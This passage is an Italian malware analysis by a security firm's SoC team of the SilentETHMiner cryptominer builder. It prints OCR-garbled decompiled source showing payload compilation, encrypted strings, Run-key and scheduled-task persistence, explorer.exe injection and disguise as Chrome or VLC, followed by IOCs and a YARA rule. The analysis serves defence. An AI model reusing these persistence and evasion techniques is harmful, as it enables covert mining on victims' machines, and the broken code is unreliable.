this.chkRemoteConfig.Checked = false;
this.chkRemoteConfig.Cursor = System.Windows.Forms.Cursors.Hand;
this.chkRemoteConfig.ForeColor = System.Drawing.Color.Black;
this.chkRemoteConfig.Location = new System.Drawing.Point(291, 206);
this.chkRemoteConfig.Margin = new System.Windows.Forms.Padding(2);
this.chkRemoteConfig.Name = "chkRemoteConfig";<br>this.chkRemoteConfig.Name = "chkRemoteConfig";<br>this.chkRemoteConfig.Size = new System.Drawing.Size(111, 24);
this.chkRemoteConfig.TabIndex = 75;
this.chkRemoteConfig.Text = "Disabled";
```
A seguire i dettagli del codice sorgente del metodo statico MinerCompiler, il quale prende in input i parametri del percorso del file, il codice vero e proprio, le risorse, l'icona. All'interno del contesto d'esecuzione del metodo in questione è possibile osservare come la compilazione avvenga in 64 bit. Inoltre, vengono aggiunte librerie DLL in ReferencedAssemblies necessarie per le esecuzioni, tra cui ad esempio System.IO.Compression.dll.



```
public static void MinerCompiler(string Path, string Code, string Res, string ICOPath = "",
    MinerOK = false;
    Dictionary<string, string> dictionary = new Dictionary<string, string>();
    dictionary.Add("CompilerVersion", "v4.0");
    CSharpCodeProvider cSharpCodeProvider = new CSharpCodeProvider(dictionary);
    CompilerParameters compilerParameters = new CompilerParameters();
    string text = " /target:winexe /platform:x64 /optimize ";
    if (!F.FA.toggleShellcode.Checked)
    ₹
         if (RequireAdministrator)
         ł
             File.WriteAllBytes(Path + ".manifest", Resources.administrator);
             F.txtLog.Text = F.txtLog.Text + "Adding manifest...\r\n";<br>text = text + " /win32manifest:\"" + Path + ".manifest\"";
        if (!string.IsNullOrEmpty(ICOPath))
         \left\{ \right.F.txtLog.Text = F.txtLog.Text + "Adding Icon...\r\n";
             text = text + " /win32icon:\"" + ICOPath + "\"
         ₹
    CompilerParameters compilerParameters2 = compilerParameters;
    compilerParameters2.GenerateExecutable = true;
    compilerParameters2.OutputAssembly = Path;
    compilerParameters2.CompilerOptions = text;
    compilerParameters2.IncludeDebugInformation = false;
    if (F.FA.toggleEnableDebug.Checked)
    -{
         compilerParameters2.ReferencedAssemblies.Add("System.Windows.Forms.dll");
    compilerParameters2.ReferencedAssemblies.Add("System.dll");
    compilerParameters2.ReferencedAssemblies.Add("System.Management.dll");<br>compilerParameters2.ReferencedAssemblies.Add("System.IO.Compression.dll");
    compilerParameters2.ReferencedAssemblies.Add("System.IO.Compression.FileSystem.dll");
  F.txtLog.Text = F.txtLog.Text + "Creating resources...\r\n\cdot\r\n\cdot;
```

```
object[] array = new object[2];
ref object resources eth = ref F. Resources eth;
ref object reference = ref resources eth;
array[0] = resources eth;array[1] = F.AES Encryption(Resource.ethminer);object[] array2 = array;bool[] obj = new bool[2] { true, false };
bool[] array3 = obj;
```
Gli attributi utilizzati per la configurazione del builder (ad esempio #REGKEY) vengono poi riferiti ai valori corretti per l'esecuzione. Nel caso specifico, la variabile #REGKEY fa riferimento alla chiave di registro Software\\Microsoft\\Windows\\CurrentVersion\\Run. Questo permette alla minaccia di inserirsi come autostart with Windows ed effettuare persistenza. Si noti che gli attributi vengono inoltre sottoposti ad una fase di crittografia:



```
stringb.Replace("#KEY", F.AESKEY);
stringb.Replace("#SALT", F.SALT);
stringb.Replace("#IV", F.IV);<br>stringb.Replace("#IV", F.IV);<br>stringb.Replace("#REGKEY", Conversions.ToString(F.EncryptString("Software\\Microsoft\\W:
stringb.Replace("#LIBSPATH", Conversions.ToString(F.EncryptString("Microsoft\\Telemetry'
stringo.kepiace("#LibSPATH", Conversions.ToString(P.encryptString("Accrosoft\\Telemetry<br>stringb.Replace("#WATCHDOG", Conversions.ToString(F.EncryptString("sihost32")));<br>stringb.Replace("#TASKSCH", Conversions.ToString(F.En
stringb.Replace("#REGADD", Conversions.ToString(F.EncryptString("cmd /c reg add \"HKCU\"<br>stringb.Replace("#MINERQUERY", Conversions.ToString(F.EncryptString("Select Commandline<br>stringb.Replace("#ATNERID", Conversions.T
stringb.Replace("#InjectionTarget", Conversions.ToString(F.EncryptString(F.InjectionTarq<br>stringb.Replace("#InjectionTarget", Conversions.ToString(F.EncryptString(F.InjectionTarq<br>stringb.Replace("#InjectionDir", F.Injection
stringb.Replace("#InjectionDir", F.InjectionTarget[1].Replace((, ).Replace(), )<br>stringb.Replace("#SCMD", Conversions.ToString(F.EncryptString("cmd")));<br>stringb.Replace("#CMDSTART", Conversions.ToString(F.EncryptString
IEnumerator enumerator = default(IEnumerator);
```

```
("Software\\Microsoft\\Windows\\CurrentVersion\\Run\\")));
ng("Microsoft\\Telemetry\\")));<br>ng("sihost32")));
g("/c schtasks /create /f /sc onlogon /rl highest /tn \"" + Path.GetFileNameWithoutExtension(F.t
("cmd /c reg add \"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"" + Path.GetFi
ring("Select CommandLine from Win32_Process where Name='{0}'")));
"CONTROLLECT Name, VideoProcessor FROM Win32_VideoController")));<br>ng("SELECT Name, VideoProcessor FROM Win32_VideoController")));<br>g("--cinit-find-e")));
mg("svchost32.exe"))"ytting(F.InjectionTarget[0])));<br>(", "").Replace(")", "").Replace("%WINDIR%", "\" + Environment.GetFolderPath(Environment.Special<br>cmd"\\\.
\overrightarrow{cmd''})\overrightarrow{)}\cdot\overrightarrow{s}ng("cmd /c \"{0}\"")));
g("cmd /c taskkill /f /PID \"{0}\"")));
```

```
tension(F.txtInstallFileName.Text) + "\" /tr \"{0}\"")));
Path.GetFileNameWithoutExtension(F.txtInstallFileName.Text) + "\" /t REG SZ /F /D \"{0}\"")));
ent.SpecialFolder.Windows) + \""));
```
A seguire i dettagli di creazione del BackgroundWorker al fine di effettuare multithreading ed esecuzione concorrenziale.



₹

 $\mathcal{Y}$ 

þ

MephTabcontrol2.SelectedIndex = 0;

```
internal virtual BackgroundWorker BackgroundWorker2
      €
           [CompilerGenerated]
           get
           €
                return BackgroundWorker2;
           [MethodImpl(MethodImplOptions.Synchronized)]
           [CompilerGenerated].
           set
           \{DoWorkEventHandler value2 = BackgroundWorker2_DoWork;
                BackgroundWorker backgroundWorker = _BackgroundWorker2;
                if (backgroundWorker != null)
                €
                     backgroundWorker.DoWork -= value2;
                ł
                 BackgroundWorker2 = value;backgroundWorker = BackgroundWorkerif (backgroundWorker != null)
                Ł
                     backgroundWorker.DoWork += value2;
                \mathcal{F}3
      ł
if (toggleEnableIdle.Checked && (!Versioned.IsNumeric(txtIdleWait.Text) || Conversions.ToIr
    Interaction.MsgBox("Idle Wait time must be a number and above 0 minutes.", MsgBoxStyle.
else if (Operators.CompareString(txtPoolURL.Text, "", TextCompare: false) != 0)
   SaveFileDialog saveFileDialog = new SaveFileDialog();<br>saveFileDialog.Filter = "Executable |*.exe";
    saveFileDialog.InitialDirectory = Application.StartupPath;
    if (saveFileDialog.ShowDialog() == DialogResult.OK)
    \overline{\mathbf{f}}OutputPayLoad = saveFileDialog.FileName;
       BackgroundWorker2.RunWorkerAsync();
       btnBuild.Enabled = false;
       btnBuild.Text = "Please wait...";\mathcal{P}else
₹
    Interaction.MsgBox("Please enter valid pool settings.", MsgBoxStyle.Exclamation);
```
All'interno del costrutto IF viene controllato il valore booleano "Checked" della checkbox Remote Config. Nel caso in cui essa sia true viene effettivamente passata la configurazione criptata mediante l'attributo .Text della variabile FA.txtRemoteConfig.



```
if (FA.chkRemoteConfig.Checked)
₹
   text = text + " --cinit-remote-config=\"" + Unamlib_Encrypt(FA.txtRemoteConfig.Text) +
Bangaroo kale waxaana ah ah ah ah ah ah
                                                       Contractor
                                                                 College
```
Dopo aver effettuato la compilazione del payload, il file "temporaneo" dell'operazione viene eliminato tramite la funzione File.Delete.

```
lom.LoaderCompiler(text4 + ".exe", text4 + "-payload.exe", "\"\"", null, AssemblyData: false, Red
:odedom.LoaderOK)
:rv
   File.Delete(text4 + "-payload.exe");
```
Qui i dettagli del metodo AES\_Encryptor, il quale restituisce come output di return un array di bytes, nel dettaglio il valore memoryStream.ToArray(); tale metodo effettua sostanzialmente la fase di crittografia con metodologia AES RijndaelManaged, si noti che l'attributo KeySize è posto a 256.

```
public byte[] AES_Encryptor(byte[] input)
    byte[] bytes = Encoding.ASCII.GetBytes(IV);byte[] bytes2 = Encoding.ASCII.GetBytes(SALT);
    Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(AESKEY, bytes2, 100);
    ICryptoTransform transform = new RijndaelManaged
    \{KeySize = 256,
        Mode = CipherMode.CBC}.CreateEncryptor(rfc2898DeriveBytes.GetBytes(16), bytes);
    using MemoryStream memoryStream = new MemoryStream();
    using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStream
    ₹
        cryptoStream.Write(input, 0, input.Length);
        cryptoStream.Close();
    return memoryStream.ToArray();
\mathcal{Y}
```


```
public string Unamlib Encrypt(string plainText)
    byte[] bytes = Encoding.UTF8.GetBytes(plainText);
    byte[] bytes2 = Encoding.ASCII.GetBytes("UXUUXUUXUUCommandULineUUXUUXUUXU");<br>byte[] bytes3 = Encoding.ASCII.GetBytes("UUCommandULineUU");
    ICryptoTransform transform = new RijndaelManaged
    ₹
        Mode = CipherMode.CBC,Padding = PaddingMode.Zeros,
        BlockSize = 128,
        KeySize = 256}.CreateEncryptor(bytes2, bytes3);
    byte[] inArray;
    using (MemoryStream memoryStream = new MemoryStream())
    -{
        using (CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoS
         €
             cryptoStream.Write(bytes, 0, bytes.Length);
             cryptoStream.FlushFinalBlock();
             inArray = memoryStream.ToArray();
             cryptoStream.Close();
        memoryStream.Close();
    return Convert.ToBase64String(inArray);
\overline{\mathbf{r}}public object EncryptString(string input)
    return Convert.ToBase64String(AES_Encryptor(Encoding.UTF8.GetBytes(input)));
ŀ
```
Il metodo Randomi è di tipo string in quanto restituisce l'output di una crittografia custom del builder, la quale utilizza un oggetto di tipo StringBuilder che modifica la stringa in input tramite un indice randomico all'interno di un ciclo for

```
public string Randomi(int length)
    StringBuilder stringBuilder;
    do
    \{string text = "asdfghjklqwertyuiopmnbvcxz";<br>stringBuilder = new StringBuilder();
         for (int i = 1; i <= length; i = checked(i + 1))
         ł
             int startIndex = rand.Next(0, text.Length);
             stringBuilder.Append(text.Substring(startIndex, 1));
         <sup>1</sup>
    while (RandomiCache.Contains(stringBuilder.ToString()));
    RandomiCache.Add(stringBuilder.ToString());
    return stringBuilder.ToString();
ł
public void CipherReplace(StringBuilder source, string id, string value)
     source.Replace(id + "LENGTH", value.Length.ToString());
    source.Replace(id, ToLiteral(Cipher(value, Key)));
-3
```


Di seguito i dettagli dell'event handler associato al bottone denominato btn\_assemblyRandom\_Click. E' importante specificare che viene generato un numero casuale con l'istruzione *rand.Next(4)* e viene effettuato un costrutto switch a seconda del valore casuale per settare le informazioni dell'assembly di output.

```
private void btn_assemblyRandom_Click(object sender, EventArgs e)
       try
       \left\{ \right.switch (rand.Next(4))
               \frac{1}{\text{case } 0}:
                      txtTitle.Text = "chrome.exe";
                      txtDescription.Text = "Google Chrome";
                     txtDescription.lext = "Google Chrome ;<br>txtProduct.Text = "Google Chrome";<br>txtCompany.Text = "Google Inc.";<br>txtCopyright.Text = "Copyright 2017 Google Inc. All rights reserved.";<br>txtTrademark.Text = "";
                      num_Assembly1.Text = "70";
                     num_Assembly1.rext = 70,<br>num_Assembly2.Text = "0";<br>num_Assembly3.Text = "3538";
                      num_Assembly4.Text = "110";
                      break;
              case 1:
                     txtTitle.Text = Randomi(rand.Next(5, 10)) + " " + Randomi(rand.Next(5, 10));
                     txtlitle.lext = Randomi(rand.Next(5, 10)) + + Randomi(rand.Next(5, 10));<br>txtDescription.Text = Randomi(rand.Next(5, 10)) + + Randomi(rand.Next(5, 10)<br>txtProduct.Text = Randomi(rand.Next(5, 10)) + + " + Randomi(rand.
                      num_Assembly1.Text = Conversions.ToString(rand.Next(0, 10));
                      num_Assembly2.Text = Conversions.ToString(rand.Next(0, 10));
                     num_Assembly3.Text = Conversions.ToString(rand.Next(0, 10));<br>num_Assembly3.Text = Conversions.ToString(rand.Next(0, 10));<br>num_Assembly4.Text = Conversions.ToString(rand.Next(0, 10));
                      break:case 2:
                      txtTitle.Text = "vlc";<br>txtDescription.Text = "VLC media player
                      txtDescription: rext = "vic media player";<br>txtProduct.Text = "Vic media player";<br>txtCompany.Text = "VideoLAN";
                     txtCompany.lext = VideoLAN ;<br>txtCopyright.Text = "Copyright © 1996-2018 VideoLAN and VLC Authors";<br>txtTrademank.Text = "VLC media player, VideoLAN and x264 are registered trademan<br>num Accombly1 Toyt = "2".
```

```
administrator => (byte[])RuntimeHelpers.GetObiectValue(ResourceManager.GetObiect("administrator'
Compilers => (byte[])RuntimeHelpers.GetObjectValue(ResourceManager.GetObject("Compilers", resour
Ethereum => (Bitmap)RuntimeHelpers.GetObjectValue(ResourceManager.GetObject("Ethereum", resource
hereum1 => (Icon)RuntimeHelpers.GetObjectValue(ResourceManager.GetObject("Ethereum1", resourceCu
ethminer => (byte[])RuntimeHelpers.GetObiectValue(ResourceManager.GetObiect("ethminer", resource
Includes => (byte[])RuntimeHelpers.GetObjectValue(ResourceManager.GetObject("Includes", resource
microsoft_admin => (Bitmap)RuntimeHelpers.GetObjectValue(ResourceManager.GetObject("microsoft_ad
Program => ResourceManager.GetString("Program", resourceCulture);
Program1 => ResourceManager.GetString("Program1", resourceCulture);
resource => ResourceManager.GetString("resource", resourceCulture);
Uninstaller => ResourceManager.GetString("Uninstaller", resourceCulture);
Watchdog => ResourceManager.GetString("Watchdog", resourceCulture);
```


Abbiamo provveduto ad effettuare alcuni test di building del threat (a seguire le settings utilizzate in input al builder tool) al fine di visionare come effettivamente risultasse il payload finale eseguito e, soprattutto, al fine di effettuare un'execution tracing del processo in questione:



Durante i test abbiamo settato le impostazioni di Idle Mining, Stealth e Mine ETC a ON. La process injection di start è il processo explorer.exe:



È stata abilitata l'opzione per essere eseguito come Amministratore.





Di seguito i dettagli del debugger del builder che mostra l'esito positivo di compilazione del payload del threat.



Raccogliendo alcune evidenze di process tracing del processo Miner.exe (denominato così in fase di testing) è possibile osservare come ci siano stati accessi a chiavi di registro relative al servizio di Windows "bam", ovvero Background Activity Moderator, il quale gestisce e controlla le applicazioni che vengono eseguite in background. Inoltre l'eseguibile accede alla setting di filesystem LongPathsEnabled che gestisce la lunghezza massima di percorsi di files:







Osservando l'utilizzo della CPU durante i tentativi di esecuzione si osservano picchi di explorer.exe (utilizzato fra l'altro come injector input):





Durante due "snapshots" di esecuzione è possibile notare come inizialmente i cicli della CPU siano rimasti a 14.146.562, mentre successivamente sono risultati essere 62.140.390



TLP: WHITE



## **IOCs:**

- 37A7697A061A29DE38304A117B7540B438C2CE004D793B104AEC173802D42829
- Hackforums[.]net

# **Esempio di regola YARA:**

## rule SilentETHMinerBuilder

{ strings:

\$minerString = "MinerOK"

\$setMaxGPU = "set\_txtMaxGPU"

\$silentMiner = "SilentETHMiner"

\$isMinerString = "IsMiner"

\$getEthMiner = "get\_ethminer"

\$limeMinerString = "Lime"

\$hexETHBuilder = {f7 02 51 71 49 59 69 79 35 65 2d 3d 11 31 09 29 39 19 25 4d 55 5d 43 45}

condition: any of them

}



# **CONCLUSIONI:**

Ciò che sorprende dall'analisi in questione è la semplicità di come un builder di questo tipo possa essere utilizzato al fine di compilare e generare payloads di output in grado di eseguire attività malevole e di mining verso il pool di Ethereum, puntato ed impostato all'interno delle settings.

Il builder è open source su un repository di GitHub e lo stesso NON risulta possedere attributi di code obfuscation o packing (se non un alto valore di entropia della sezione .text). Pertanto, date tali evidenze, è potenzialmente possibile per un malintenzionato modificare e customizzare il codice sorgente del builder per poi compilare ed estrarre il payload finale, il quale potrebbe a questo punto possedere nuove peculiarità malevole e ben più pericolose. Il builder potrebbe, ad esempio, incorporare all'interno del miner altre funzionalità in grado di compromettere l'integrità, la confidenzialità e la disponibilità dei dati salvati all'interno di un host: la macchina infetta, oltre che per minare cryptovalute, potrebbe quindi essere usata, ad esempio, per esfiltrare dati o per entrare a far parte di una botnet in grado di sferrare attacchi di tipo Denial of Service (DoS) o Distributed Denial of Service (DDoS).

Purtroppo tale tipologia di scenari non è infrequente: spesso alcuni Threat Actor eseguono azioni di forking ed editing di altri progetti open source per partire da una source code base ed implementare poi funzionalità malevole sempre più invasive ed efficienti.



# **Technical Contributors:**

**Fabio Pensa SoC Team Swascan**

## **Contact Info**

Milano +39 0278620700 www.swascan.com info@swascan.com Via Fabio Filzi, 2b, 20063, Cernusco sul Naviglio, MI